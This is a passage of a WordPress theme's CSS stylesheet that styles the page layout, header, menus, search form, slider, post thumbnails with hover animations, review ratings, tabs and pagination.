-------------------------------------------------------------- */
.boxed #page {
	width: 1350px;
	margin:0 auto;
	-webkit-box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);
	-moz-box-shadow:    0px 0px 5px 1px rgba(0, 0, 0, 0.2);
	box-shadow:         0px 0px 5px 1px rgba(0, 0, 0, 0.2);	
}

/* Content and sidebar area*/
#main_inner {
	margin:0 auto;
	position:relative;
}
body:not(.fullwidth) #main_inner {						width: 1243px; }
body:not(.fullwidth) .with_sidebar #content {			width: 932px; }
body:not(.fullwidth) .without_sidebar #content {		width: 1243px; }

#sidebar_main {					width:310px; position:relative; z-index:2; }
.left_sidebar #content {		float:right; }
.left_sidebar #sidebar_main {	float:left; margin-right:1px; }
.right_sidebar #content {		float:left; }
.right_sidebar #sidebar_main {	float:right; margin-left:1px; }

.fullwidth #content {
	width:100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.fullwidth .left_sidebar #content {			padding-left:310px; }
.fullwidth .left_sidebar #sidebar_main {	margin-right:-310px; }
.fullwidth .right_sidebar #content {		padding-right:310px; }
.fullwidth .right_sidebar #sidebar_main {	margin-left:-310px; }


/* Video iframes*/
iframe {
	max-width: 100%;
	vertical-align: top;
}


/* Header
-------------------------------------------------------------- */
header {
	padding-bottom:28px;
}
#header_top_inner {
	margin:0 auto;
	overflow:hidden;
}
body:not(.fullwidth) #header_top_inner {
	width: 1243px;
}
#header_top .top_line {
	width: 100%;
	height:3px;
	background-color:
}
#header_top_inner {
	position:relative;
	overflow:hidden;	
}
#header_top_inner .logo {
	float:left;
	margin-top:30px;
	margin-bottom:20px;
	position:relative;
	max-width:100%;
}
#header_top_inner .logo_text {
	margin-top:16px;
	margin-bottom:37px;
}
	.logo_text .logo_title {
		font-family:Cabin;
		font-size:80px;
		line-height:80px;
		font-weight:bold;
		display:inline-block;
		position:relative;
	}
	.logo_text .logo_slogan {
		display:block;
		position:absolute;
		right:0;
		bottom:-10px;
		text-transform:uppercase;
		font-size:11px;
		line-height:11px;
	}

#header_top_inner #ads_block_top {
	clear:right;
	float:right;
	margin-top:1px;
	margin-bottom:20px;
	position:relative;
	max-height:90px;
	max-width:728px;
	overflow:hidden;
}

#breadcrumbs_area .breadcrumbs {
	float:right;
	overflow:hidden;
	margin:7px 10px 0 0;
}
	.breadcrumbs li {
		list-style:none;
		float:left;
		font-size:12px;
	}
	.breadcrumbs li+li:before {
		content: "/";
		display:block;
		margin:0 2px;
		float:left;
	}
#header_top_inner #login_area {
	position:relative;
	z-index:10000;
	float:right;
	width:30px;
	height:30px;
}
.fullwidth #header_top_inner #login_area {
	margin-right:10px;
}
#header_top_inner #login_area a {
	display:block;
	width:100%;
	height:30px;
	line-height:30px;
}
#header_top_inner #login_area .link_register {
	display:none;
}



/* Middle section
-------------------------------------------------------------- */
#header_middle {
	width:100%;
	min-height:54px;
}
.menu_fixed:not(.menu_mobile) #header_middle_wrapper {
	position:fixed;
	top: 0;
	left: 0;
	z-index:9000;
	width:100%;
}
.admin-bar.menu_fixed:not(.menu_mobile) #header_middle_wrapper {
	top:28px;
}
.menu_fixed:not(.menu_mobile) #header_middle {
	margin:0 auto;
	-webkit-box-shadow: 0 1px 5px 1px rgba(0,0,0, .1);
	-moz-box-shadow: 0 1px 5px 1px rgba(0,0,0, .1);
	box-shadow: 0 1px 5px 1px rgba(0,0,0, .1);	
}
.boxed.menu_fixed:not(.menu_mobile) #header_middle {
	width:1350px;
}
#header_middle_fixed {
	display:none;
	min-height:54px;
}
.menu_fixed:not(.menu_mobile) #header_middle_fixed {
	display:block;
}
#header_middle_inner {
	margin:0 auto;
	position:relative;
}
body:not(.fullwidth) #header_middle_inner {
	width: 1243px;
}

/* Main menu */
#mainmenu_area {
	width:100%;
	position:relative;
	z-index:2000;
}
#mainmenu_area:after {
	content:"";
	display:block;
	height:0;
	clear:both;
}
	#mainmenu {
		margin:0;
		list-style:none;
	}
	
	#mainmenu > li  {
		float: left;
		text-transform:uppercase;
		margin: 0 1px 1px 0;
		position:relative;
		font-size:18px;
	}
	#mainmenu > li > a {
		display:block;
		padding: 0 20px;
		height:54px;
		line-height:54px;
		position:relative;
		z-index:2;
	}
	#mainmenu > li > a .sf-sub-indicator {
		display:none;
	}

	/* Second level*/
	#mainmenu > li ul {
		position: absolute;
		left: 0;
		top: 54px;
		margin:0;
		z-index: 1999;
		display: none;
		width: 210px;	
	}
	#mainmenu > li ul li {
		float:none;
		list-style: none;
		position: relative;
		font-size: 14px;
		line-height: 18px;
	}
	#mainmenu > li ul li a {
		display: block;
		font-weight:normal;	
		text-transform:uppercase;
		padding: 6px 10px;
		color: #ffffff;
	}
	#mainmenu > li ul li + li a {
		border-top: 1px solid rgba(255, 255, 255, 0.2);
	}

	#mainmenu > li ul li > a .sf-sub-indicator {
		position:absolute;
		right:10px;
	}

	/* Third level and greater */
	#mainmenu > li ul li ul {
		left: 211px;
		top: 0;
	}
	#mainmenu > li:nth-child(n+6) ul li ul {
		left: -211px;
	}

	/* Main menu slider */
	#mainmenu > li#blob {
		position: absolute;
		top: 0;
		z-index : 1;
		background: #0b2b61;
	}
	
	/* Main menu substitute on resolution < 800 */
	.select-menu {
		position: absolute;
		z-index:1999;
		left:0;
		right:0;
	}
	.select-menu-button {
		display:block;
		position:absolute;
		left:0;
		top:0;
		right:35px;
		height: 30px;
		line-height: 30px;
		font-size: 14px;
		text-transform:uppercase;
		padding: 0 6px;
		text-align:center;
	}
	.select-menu-button span {
		cursor:pointer;
	}
	.select-menu-button .icon {
		height: 29px;
		width: 28px;
		right: 0;
		background: url(images/menu-select.gif) 11px 10px no-repeat;
		position: absolute;
		pointer-events:none;
	}
	.select-menu > ul {
		position:relative;
		top:30px;
	}
	.select-menu ul  {
		list-style:none;
		margin:0;
		line-height:17px;
		font-size:13px;
	}
	.select-menu ul li a {
		display:block;
		padding: 6px 8px;
		text-align:left;
		text-transform:uppercase;
		color: #ffffff;
	}
	.select-menu ul > li ul {
		margin-left: 16px;
	}
	.select-menu ul li a {
		border-top: 1px solid rgba(255, 255, 255, 0.2);
	}
	
	/* Side menu */
	#sidemenu_link {
		display:block;
		width:52px;
		height:52px;
		line-height:50px;
		text-align:center;
		position:absolute;
		top:50px;
		right:-52px;
	}
	#sidemenu_link[class*="icon-"]:before {
		font-size:42px;
	}
	#sidemenu_area {
		display:block;
		height:100%;
		width:240px;
		position:fixed;
		left:0;
		top:0;
		bottom:0;
		margin-left:-240px;
		z-index:9999;
	}
	.admin-bar #sidemenu_area {
		top:28px;
	}
	#sidemenu_scroller_wrapper {
		width:100%;
		height:100%;
		overflow:hidden;
	}
	#sidemenu_scroller {
		height:100%;
		overflow:auto;
		padding-right:20px;
		margin-right:-20px;
	}
	#sidemenu_area ul {
		margin:0;
		list-style:none;
		font-size:14px;
		font-weight:normal;
		height:100%;
		width:240px;
	}
	#sidemenu_area ul+ul {
		display:block;
		position:absolute;
		left:0;
		top:0;
		bottom:0;
		margin-left:-240px;
	}
	#sidemenu_area li  {
		text-transform:uppercase;
		position:relative;
		width:100%;
		overflow:hidden;
	}
	#sidemenu_area li + li  {
		border-top: 1px solid rgba(255,255,255,0.2);
	}
	#sidemenu_area li > a {
		display:block;
		padding: 14px 0 6px 40px;
		min-height:50px;
		line-height:22px;
		position:relative;
		width:100%;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	#sidemenu_area li.submenu_present > a {
		width:190px;
	}
	#sidemenu_area li > a.submenu_opener {
		float:right;
		width:50px;
		position:absolute;
		right:0;
		top:0;
		bottom:0;
	}
	#sidemenu_area li > a.submenu_opener:before {
		display:block;
		line-height:15px;
		height:15px;
		width:15px;
		position:absolute;
		top:50%;
		left:50%;
		margin-top:-8px;
		margin-left:-8px;
	}


/* Search form */
#header_middle_inner .search_link {
	position:absolute;
	right:0;
	top:0;
	display:block;
	height:54px;
	line-height:54px;
	z-index:2000;
}
.fullwidth #header_middle_inner .search_link {
	right:15px;
}
#header_middle_inner .search_link [class*="icon-"]:before {
	font-size:20px;
}

#header_middle_inner .search_form_area {
	position:absolute;
	left:0;
	right:0;
	top:0;
	height:54px;
	text-align:center;
	transform: scale(0);
	-webkit-transform: scale(0);
	z-index:2001;
}
#header_middle_inner .search_form_area.shown {
	animation: zoomin .3s;
	transform: scale(1);
	-webkit-transform: scale(1);	
	z-index:2001;
}
#header_middle_inner .search_form_area.hidden {
	animation: zoomout .3s;
}

#header_middle_inner .search_form_area .search_close {
	position:absolute;
	right:0;
	top:0;
	display:block;
	height:54px;
	line-height:54px;
}
.fullwidth #header_middle_inner .search_form_area .search_close {
	right:15px;
}
#header_middle_inner .search_form_area .search_close [class*="icon-"]:before {
	font-size:20px;
}

#header_middle_inner .search_form .search_field {
	width:620px;
	height:54px;
	line-height:54px;
	display:inline-block;
	margin-right:1px;
	font-size:18px;
}




/* Main slider
-------------------------------------------------------------- */
#main_slider_inner {
	padding-bottom:1px;
}
.main_slider_fixed #main_slider_inner {
	width: 1243px;
	margin:0 auto;
}
#main_slider_inner .sc_slider_flex .slides {
	min-height:450px;
	background-image:url(images/preloader-1.gif);
	background-position:center center;
	background-repeat:no-repeat;
}
#main_slider_inner .sc_slider_flex .slides li {
	min-height:450px;
	background-size:cover;
	background-position:center center;
	background-repeat:no-repeat;
}
#main_slider_inner .sc_slider_flex .slides li a {
	display:block;
}
#main_slider_inner .sc_slider_flex .slides li > a {
	min-height:450px;
}
.fullwidth #main_slider_inner .sc_slider_flex .slides li,
.fullwidth #main_slider_inner .sc_slider_flex .slides li a {
	min-height:600px;
}
.fullwidth #main_slider_inner .sc_slider_flex .slides li,
.fullwidth #main_slider_inner .sc_slider_flex .slides li > a {
	min-height:600px;
}
.sc_slider_flex .sc_slider_info {
	max-width:590px;
	min-width:280px;
	max-height:200px;
	padding:15px;
	overflow:hidden;
	position:absolute;
	right:0;
	bottom:0;
	background-color:rgba(0,0,0,0.8);
	-webkit-transition: all ease .5s .5s;
	-moz-transition: all ease .5s .5s;
	-ms-transition: all ease .5s .5s;
	-o-transition: all ease .5s .5s;
	transition: all ease .5s .5s;
	margin-bottom:0;
}
.sc_slider_flex:hover .sc_slider_info.sc_slider_info_fixed,
.sc_slider_flex:hover .sc_slider_info:hover,
.sc_slider_flex .sc_slider_info:hover {
	margin-bottom:0;
}
.sc_slider_flex:hover .sc_slider_info {
	-webkit-transition: all ease .5s;
	-moz-transition: all ease .5s;
	-ms-transition: all ease .5s;
	-o-transition: all ease .5s;
	transition: all ease .5s;
	margin-bottom:-230px;
}
	.sc_slider_flex .slides li .sc_slider_info a {
		display:inline;
		min-height:0;
		color:#ffffff;
	}
	.sc_slider_flex .slides li .sc_slider_info a:hover {
		color:#bbbbbb;
	}
	.sc_slider_flex .sc_slider_info .sc_slider_subtitle {
		margin:0 0 4px;
		text-transform:uppercase;
		font-size:30px;
		color: #ffffff;
	}
	.sc_slider_flex .sc_slider_info .sc_slider_reviews {
		margin:0 0 4px;
	}
	.sc_slider_flex .sc_slider_info .sc_slider_reviews.after_category {
		display:inline-block;
		position: relative;
		margin:0 0 0 2px;
		top: -10px;
	}
	.sc_slider_flex .sc_slider_info .sc_slider_descr {
		color:#ffffff;
	}
	.sc_slider_flex .sc_slider_info .sc_slider_category {
		display:inline-block;
		vertical-align:top;
		text-transform:uppercase;
		position:relative;
		left:-15px;
		top:-15px;
		max-width:50%;
		min-width:135px;
		height: 40px;
		line-height:40px;
		padding:0 10px;
		text-align:center;
	}





/* Google map
-------------------------------------------------------------- */
#main_map_inner {
	padding-bottom:1px;
}
.main_map_fixed #main_map_inner {
	width: 1243px;
	margin:0 auto;
}




/* Blog streampage
-------------------------------------------------------------- */

/* Common settings */
.image_wrapper {
	overflow:hidden;
	position:relative;
}
.image_wrapper img {
	width:100%;
	height:auto;
	vertical-align:top;
}

#content .post_format_quote blockquote {
	padding:0;
	background-color:transparent;
}

/* Post featured image */
.post_thumb {
	overflow:hidden;
	position:relative;
	z-index:1;
}
	.puzzles_animations .post_thumb img {
		-webkit-transition: all ease .5s;
		-moz-transition: all ease .5s;
		-ms-transition: all ease .5s;
		-o-transition: all ease .5s;
		transition: all ease .5s;
	}
	
	/* Post format icon */
	.post_thumb .post_format {
		position:absolute;
		left:0;
		top:-40px; 
		z-index:4;
		display:block;
		width:40px;
		height:40px;
		line-height:40px;
	}
	.post_thumb .post_format:before {
		font-size:28px;
	}
	.puzzles_heavy.puzzles_animations  .post_thumb .post_format {
		-webkit-transition: all ease .5s;
		-moz-transition: all ease .5s;
		-ms-transition: all ease .5s;
		-o-transition: all ease .5s;
		transition: all ease .5s;
	}
	.puzzles_heavy.puzzles_animations .post_thumb:hover .post_format {
		top:0;
		-webkit-transition: all ease .5s .5s;
		-moz-transition: all ease .5s .5s;
		-ms-transition: all ease .5s .5s;
		-o-transition: all ease .5s .5s;
		transition: all ease .5s .5s;
	}
	.puzzles_light .post_thumb .post_format {
		top:0;
	}

	/* Category name */
	.puzzles_heavy .post_thumb .post_category {
		position:absolute;
		z-index:2;
		display:block;
		width:50%;	/*135px;*/
		height:40px;
		line-height:40px;
		text-align:center;
		text-transform:uppercase;
		padding:0 10px;
		overflow:hidden;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.puzzles_heavy .blog_style_fullpost article > .post_thumb .post_category {
		width:25%;
	}
	.puzzles_heavy .post_thumb.no_thumb .post_category {
		z-index:4;
	}
	.puzzles_heavy.puzzles_animations .post_thumb .post_category {
		-webkit-transition: all ease .5s .5s;
		-moz-transition: all ease .5s .5s;
		-ms-transition: all ease .5s .5s;
		-o-transition: all ease .5s .5s;
		transition: all ease .5s .5s;
	}
	.puzzles_heavy.puzzles_animations .post_thumb:hover .post_category {
		-webkit-transition: all ease .5s;
		-moz-transition: all ease .5s;
		-ms-transition: all ease .5s;
		-o-transition: all ease .5s;
		transition: all ease .5s;
	}

	/* Video play button */
	.post_thumb .post_video_play {
		position:absolute;
		left:50%;
		top:50%; 
		z-index:2;
		display:block;
		width:80px;
		height:80px;
		margin:-40px 0 0 -40px;
		line-height:80px;
		background:rgba(0,0,0,0.5);
		border-radius:50%;
		-webkit-transition: all ease .5s;
		-moz-transition: all ease .5s;
		-ms-transition: all ease .5s;
		-o-transition: all ease .5s;
		transition: all ease .5s;
	}
	.post_thumb .post_video_play:before {
		color:#ffffff;
		font-size:44px;
	}
	.post_thumb .post_video_play:hover {
		background:rgba(255,255,255,0.5);
	}
	.post_thumb .post_video_play:hover:before {
		color:#000000;
	}

	/* Post content (puzzles) */
	.post_thumb .post_content_wrapper {
		position:absolute;
		left:0;
		right:0;
		top:0;
		bottom:0;
		overflow:hidden;
		padding:12px;
		z-index:3;
		-webkit-transition: all ease .5s;
		-moz-transition: all ease .5s;
		-ms-transition: all ease .5s;
		-o-transition: all ease .5s;
		transition: all ease .5s;
	}
	.puzzles_heavy.puzzles_animations .post_thumb .post_content_wrapper:hover {
		left:0;
		right:0;
		top:0;
		bottom:0;
	}
	.post_thumb .post_content_padding {
		position:absolute;
		left:0;
		right:0;
		bottom:0;
		height:22px;
	}
	.post_thumb .post_content_wrapper .post_subtitle {
		margin:0;
		text-transform:uppercase;
		-webkit-transition: all ease .5s;
		-moz-transition: all ease .5s;
		-ms-transition: all ease .5s;
		-o-transition: all ease .5s;
		transition: all ease .5s;
	}
	.post_thumb .post_content_wrapper .post_descr {
		margin-top:10px;
	}
	.post_format_quote .post_content_wrapper .post_descr,
	.post_thumb.no_thumb .post_content_wrapper .post_subtitle,
	.puzzles_light .post_thumb .post_content_wrapper .post_subtitle,
	.puzzles_animations .post_thumb .post_content_wrapper:hover .post_subtitle {
		margin-top:50px;
	}
	.post_thumb .post_content_wrapper a {
		color:#ffffff;
	}
	.post_thumb .post_content_wrapper .post_descr h1,
	.post_thumb .post_content_wrapper .post_descr h2,
	.post_thumb .post_content_wrapper .post_descr h3,
	.post_thumb .post_content_wrapper .post_descr h4,
	.post_thumb .post_content_wrapper .post_descr h5,
	.post_thumb .post_content_wrapper .post_descr h6 {
		font-size:14px;
		margin:0;
		padding:0;
		color:#ffffff !important;
	}
	
	.post_thumb .post_content_wrapper p,
	.post_thumb .post_content_wrapper blockquote {
		color:#ffffff !important;
	}

	.puzzles_heavy .post_thumb[class*="down"] img {								margin-top:-25%; }
	.puzzles_heavy.puzzles_animations .post_thumb[class*="down"]:hover img {	margin-top:0; }
	.puzzles_heavy .post_thumb[class*="down"] .post_video_play {				margin-top:-35%; }
	.puzzles_heavy.puzzles_animations  .post_thumb[class*="down"]:hover .post_video_play {			margin-top:-40px; }
	.puzzles_heavy .post_thumb[class*="down"] .post_content_wrapper {			top:50%; }
	.puzzles_heavy.puzzles_animations .post_thumb[class*="down"]:not(.open_content):hover .post_content_wrapper {	top:100%; padding-top:0; padding-bottom:0; }
	.puzzles_heavy.puzzles_animations .post_thumb[class*="down"]:not(.open_thumb) .post_content_wrapper:hover {	top:0; padding-top:12px; padding-bottom:12px; }
	.puzzles_light .post_thumb[class*="down"]:not(.open_content) .post_content_wrapper {	top:100%; padding-top:0; padding-bottom:0; }

	.puzzles_heavy .post_thumb.no_thumb .post_category {		left:0; top:0; }
	.puzzles_heavy.puzzles_animations  .post_thumb.no_thumb:hover .post_category { top:-40px; }

	.puzzles_heavy .post_thumb.down-1 .post_category {			left:0; top:0; }
	.puzzles_heavy.puzzles_animations .post_thumb.down-1:hover .post_category { 	top:-40px; }

	.puzzles_heavy .post_thumb.down-2 .post_category {			right:0; top:0; }
	.puzzles_heavy.puzzles_animations .post_thumb.down-2:hover .post_category { 	top:-40px; }

	.puzzles_heavy .post_thumb.down-3 .post_category {			left:0;	top:50%; margin-top:-40px; }
	.puzzles_heavy.puzzles_animations .post_thumb.down-3:hover .post_category { 	margin-top:50%; }

	.puzzles_heavy .post_thumb.down-4 .post_category {			right:0; top:50%; margin-top:-40px; }
	.puzzles_heavy.puzzles_animations .post_thumb.down-4:hover .post_category { 	margin-top:50%; }

	.puzzles_heavy .post_thumb[class*="left"] img {							margin-left:25%; }
	.puzzles_heavy.puzzles_animations .post_thumb[class*="left"]:hover img {	margin-left:0; }
	.puzzles_heavy .post_thumb[class*="left"] .post_video_play {				margin-left:12%; }
	.puzzles_heavy.puzzles_animations .post_thumb[class*="left"]:hover .post_video_play {			margin-left:-40px; }
	.puzzles_heavy .post_thumb[class*="left"] .post_content_wrapper {								right:50%; }
	.puzzles_heavy.puzzles_animations .post_thumb[class*="left"]:not(.open_content):hover .post_content_wrapper {	right:100%; padding-left:0; padding-right:0; }
	.puzzles_heavy.puzzles_animations .post_thumb[class*="left"]:not(.open_thumb) .post_content_wrapper:hover {	right:0; padding-left:12px; padding-right:12px; }
	.puzzles_light .post_thumb[class*="left"]:not(.open_content) .post_content_wrapper {	right:100%; padding-left:0; padding-right:0; }

	.puzzles_heavy .post_thumb.left-1 .post_category {			left:50%; top:0; }
	.puzzles_heavy.puzzles_animations .post_thumb.left-1:hover .post_category { 	top:-40px; }

	.puzzles_heavy .post_thumb.left-2 .post_category {			left:50%; bottom:0; }
	.puzzles_heavy.puzzles_animations .post_thumb.left-2:hover .post_category { 	bottom:-40px; }

	.puzzles_heavy .post_thumb[class*="right"] img {							margin-left:-25%; }
	.puzzles_heavy.puzzles_animations .post_thumb[class*="right"]:hover img {						margin-left:0; }
	.puzzles_heavy .post_thumb[class*="right"] .post_video_play {				margin-left:-38%; }
	.puzzles_heavy.puzzles_animations .post_thumb[class*="right"]:hover .post_video_play {		margin-left:-40px; }
	.puzzles_heavy .post_thumb[class*="right"] .post_content_wrapper {					left:50%; }
	.puzzles_heavy.puzzles_animations .post_thumb[class*="right"]:not(.open_content):hover .post_content_wrapper {			left:100%; padding-left:0; padding-right:0; }
	.puzzles_heavy.puzzles_animations .post_thumb[class*="right"]:not(.open_thumb) .post_content_wrapper:hover {			left:0; padding-left:12px; padding-right:12px; }
	.puzzles_light .post_thumb[class*="right"]:not(.open_content) .post_content_wrapper {			left:100%; padding-left:0; padding-right:0; }

	.puzzles_heavy .post_thumb.right-1 .post_category {		right:50%; top:0; }
	.puzzles_heavy.puzzles_animations .post_thumb.right-1:hover .post_category { 	top:-40px; }

	.puzzles_heavy .post_thumb.right-2 .post_category {		right:50%; bottom:0; }
	.puzzles_heavy.puzzles_animations .post_thumb.right-2:hover .post_category { 	bottom:-40px; }

	/* Puzzles-style = light */
	.puzzles_light.puzzles_animations .post_thumb:hover a img {
		transform: scale(1.2);
		-webkit-transform: scale(1.2);
	}
	.post_thumb .post_content_light {
		position:absolute;
		left:0;
		right:0;
		top:58%;
		bottom:0;
		overflow:hidden;
		padding:12px;
		z-index:3;
	}
	.post_thumb .post_content_light .post_category {
		display:inline-block;
		margin:0;
		padding:2px 10px;
		font-size:12px;
		text-transform:uppercase;
	}
	.post_thumb .post_content_light .post_subtitle {
		margin:10px 0 0;
		padding:4px 12px;
		text-transform:none;
		display:inline-block;
	}
	.post_thumb .post_content_light .reviews_summary.blog_reviews {
		margin:0;
		padding:4px 12px;
		text-transform:none;
		display:inline-block;
	}
	.post_thumb .post_content_light .post_descr {
		margin-top:10px;
	}
	.post_thumb .post_content_light a {
		color:#ffffff;
	}
	.post_thumb .post_content_light p,
	.post_thumb .post_content_light blockquote {
		color:#ffffff !important;
	}

	.puzzles_light .post_thumb:not(.post_format_quote):not(.post_format_image):not(.post_format_link) .post_format {
		cursor:pointer;
	}
	.puzzles_light .icon-help-circled:before {
		content: '\e812' !important;
	}
	.puzzles_light .icon-cancel-circled:before {
		content: '\e80d' !important;
	}

	/* Audio player */
	.post_thumb .audio_container {
		position:absolute;
		left:0;
		right:0;
		bottom:-30px;
		height:30px;
		z-index:5;
		-webkit-transition: all ease 0.5s;
		-moz-transition: all ease 0.5s;
		-ms-transition: all ease 0.5s;
		-o-transition: all ease 0.5s;
		transition: all ease 0.5s;
	}
	.post_thumb:hover .audio_container {
		bottom:0;
	}
	.post_thumb .audio_container .mejs-controls .mejs-button button:focus {
		outline: none;
	}
	.post_thumb .audio_container .mejs-container {
		background:none;
	}
	
	/* Video player */
	.post_thumb .video_frame {
		position:absolute;
		left:0;
		top:0;
		right:0;
		bottom:0;
		z-index:5;
	}

/* Post info section: date, author, tags, categories */
.post_info {
	font-size:12px;
	line-height:16px;
	position:relative;
	padding-right:55px;
}
	.post_info_delimiter {
		display:inline-block;
		height:12px;
		margin-left:2px;
		padding-left:2px;
		border-left:1px solid #e2e2e2;
	}
	.post_info a {
		font-weight:normal;
	}
	.post_info .post_comments {
		display:block;
		position:absolute;
		right:0;
		top:0;
		width:55px;
		text-align:right;
	}
	.post_info .post_comments .comments_icon {
		display:inline-block;
		font-size:13px;
		width:16px;
		padding-right:4px;
	}
	.post_info .post_tags {
		display:inline-block;
	}

	
/* Read more link */
.more-link {
	padding: 7px 8px;
	font-size:12px;
	text-transform:uppercase;
	position:absolute;
	right:0;
	bottom:0;
	z-index:1;
}


/* Slider */
ul.slides {
	margin:0;
}
ul.slides li {
	list-style:none;
}
ul.slides li img {
	width:100%;
}

[class^="icon-"]:before, [class*=" icon-"]:before {
	display:block;
	width:100%;
	text-align:center;
	margin:0;
	line-height:inherit;
}


/* Reviews area */
.post_reviews {
	width: 310px;
	float:right;
	position:relative;
	margin:24px -16px 10px 20px;
	overflow:hidden;
	font-size:14px;
	z-index:1;
}
.post_reviews .tabs {
	padding:15px 15px 0 15px;
}
.post_reviews #reviews_users {
	display:none;
}

.post_reviews .criteria_row {
	overflow: hidden;
	margin-bottom:1px;
	padding:12px 0 12px 12px;
	position:relative;
}
	.criteria_row .criteria_label {
		display:inline-block;
		width:150px;
		margin-right:10px;
		overflow:hidden;
	}
	.reviews_100 .criteria_row .criteria_label {
		width: 130px;
		margin-right:8px;
	}
	.blog_reviews .criteria_row .criteria_stars {
		display: inline-block;
		width: 120px;
		height: 28px;
		overflow: hidden;
	}
	.reviews_10 .blog_reviews .criteria_row .criteria_stars {
		width:124px;
		height:20px;
	}
	.criteria_row .criteria_stars {
		display:inline-block;
		font-size:22px;
		white-space:nowrap;
		position:relative;
		vertical-align:top;
	}
	.reviews_users .criteria_row .criteria_stars {
		cursor:pointer;
	}
	.criteria_row .criteria_stars .theme_stars:before {
		content:'\e801';
		font-family:Fontello;
		-webkit-font-smoothing: antialiased;
		display:inline-block;
		margin-right:5px;
	}
	.reviews_10 .criteria_row .criteria_stars .theme_stars:before {
		margin-right:0;
		font-size:14px;
		vertical-align:top;
	}
	.reviews_100 .criteria_row .criteria_stars {
		min-height:0;
		height:10px;
		width:86px;
		vertical-align:text-top;
		line-height:10px;
		font-size:10px;
	}
	.criteria_row .criteria_dragger {
		display:block;
		position:absolute;
		left:0;
		top:0;
		bottom:0;
		width:10px;
		background-color:#69F;
	}
	#reviews_author .criteria_row .criteria_dragger {
		display:none;
	}
	.criteria_row .criteria_bar {
		display:inline-block;
		width:80px;
		height:4px;
		margin-left:3px;
		margin-top:-2px;
		vertical-align:middle;
		text-align: left;
	}
	.criteria_row .criteria_level {
		display:inline-block;
		height:4px;
		width:0;
		vertical-align:top;
	}
	.criteria_row .criteria_mark, 
	.reviews_summary .criteria_summary .criteria_word {
		display:block;
		position:absolute;
		right:0;
		top:0;
		bottom:0;
		width:50px;
		text-align:center;
		font-weight:bold;
		font-size:18px;
		padding-top:12px;
		color:#ffffff;
	}
	.reviews_5 .criteria_row .criteria_mark,
	.reviews_10 .criteria_row .criteria_mark {
		display:none;
	}
	.reviews_100 .post_reviews .reviews_summary .criteria_summary > .theme_stars_on {
		display:none;
	}

/* Reviews Summary */
.reviews_summary.blog_reviews {
	overflow:hidden;
	margin:5px 0 0 0;
}
#content.post_single .reviews_summary.blog_reviews {
	margin-top:0px;
}
.reviews_10 .reviews_summary .criteria_label {
	margin-right:8px;
}

.reviews_summary .criteria_summary {
	position:relative;
}
.reviews_summary .criteria_summary_text.criteria_row {
	height:auto;
	font-size:12px;
	line-height:16px;
	padding-top:12px;
	padding-bottom:12px;
}
.reviews_summary .criteria_label {
	text-transform:uppercase;
	display:inline-block;
	height:28px;
	line-height:32px;
}
.reviews_summary .criteria_stars {
	top:4px;
}
.reviews_10 .reviews_summary .criteria_stars {
	top:0;
}
.reviews_summary .criteria_stars .stars_on,
.reviews_summary .criteria_stars .stars_off {
	position:absolute;
	display:block;
	left:0;
	top:0;
	min-height:20px;
	line-height:20px;
	white-space:nowrap;
	overflow:hidden;
}
.reviews_summary .criteria_stars .stars_on {
	width:0;
}
.reviews_summary .criteria_stars .stars_off .theme_stars {	/* Override color themes settings */
	color: rgba(128,128,128,0.8);
}
.reviews_summary .criteria_summary .criteria_mark,
.reviews_summary .criteria_summary .criteria_word {
	width:150px;
	font-size:32px;
	line-height:32px;
}
.reviews_5 .reviews_summary .criteria_summary .criteria_mark,
.reviews_5 .reviews_summary .criteria_summary .criteria_word,
.reviews_10 .reviews_summary .criteria_summary .criteria_mark,
.reviews_10 .reviews_summary .criteria_summary .criteria_word {
	display:block;
	left:0;
	right:auto;
}
.reviews_5 .reviews_summary .criteria_summary .criteria_word,
.reviews_10 .reviews_summary .criteria_summary .criteria_word,
.reviews_summary .criteria_summary .criteria_word {
	display:none;
}
.reviews_author .reviews_summary .criteria_bar,
.reviews_users .reviews_summary .criteria_bar {
	display:none;
}
.reviews_summary .criteria_summary.show_word .criteria_word {
	display:block;
}
.reviews_summary .reviews_users_accept {
	display:none;
	padding:8px 10px;
	text-transform:uppercase;
}
.reviews_users .criteria_summary_text.show_button {
	text-align:center;
	padding:15px 0;
}
.reviews_users .criteria_summary_text.show_button .criteria_summary_descr {
	display:none;
}
.reviews_users .criteria_summary_text.show_button .reviews_users_accept {
	display:inline-block;
}


/* Tabs */
.tabs,
.widget ul.tabs {
	position:relative;
	margin:0;
	padding:0;
	list-style:none;
}
.tabs li,
.widget .tabs li {
	display:inline-block;
	margin:0 1px 0 0;
	padding:0;
}
.tabs li:before,
.widget .tabs li:before {
	display:none;
}
.tabs li a,
.widget .tabs li a {
	height:40px;
	line-height:40px;
	padding:0 10px;
	display:inline-block;
	text-align:center;
	text-transform:uppercase;
}


/* Page navigation*/
#nav_pages,
#nav_pages_parts {
	overflow: hidden;
	clear: both;
	margin-top: 1px;
	padding:30px 20px;
}
#nav_pages ul {
	margin: 0;
	overflow: hidden;
}
#nav_pages li {
	margin-right: 5px;
	list-style: none;
	float: left;
}
#nav_pages li a,
#nav_pages li span,
.nav_pages_parts a,
.nav_pages_parts > span,
.nav_comments a,
.nav_comments > span {
	-webkit-transition: all ease .2s;
	-moz-transition: all ease .2s;
	-ms-transition: all ease .2s;
	-o-transition: all ease .2s;
	transition: all ease .2s;	
	text-decoration: none;
	text-align:center;
	display: inline-block;
	width:36px;
	height:36px;
	line-height:36px;
}
.nav_pages_parts {
	margin: 10px  0;
}
.nav_pages_parts > span.pages {
	text-align:left;
	width:auto;
}
#nav_pages .pager_pages span {	
	width:90px; 
	text-align:left;
}
#nav_pages .pager_first a,
#nav_pages .pager_last a {
	width:60px; 
}
.nav_pages_parts.nav_pages_attachment {
	text-align:center;
	margin:1px 0 0 0;
}
.nav_pages_parts.nav_pages_attachment > span {
	margin-right:1px;
}
.nav_pages_parts.nav_pages_attachment a,.nav_pages_parts.nav_pages_attachment > span {
	vertical-align:top;
	width:100px;
}


/* View more button */
#viewmore {
	clear:both;
	margin:0 auto;
	padding-top:20px;
	padding-bottom:20px;
	width: 310px;
	overflow:hidden;
}
#viewmore.pagination_infinite {
	visibility:hidden;
	padding:0;
	height:0;
	position:relative;
}
#viewmore_link {
	display:block;
	width:100%;
	height:54px;
	line-height:54px;
	text-align:center;
	text-transform:uppercase;
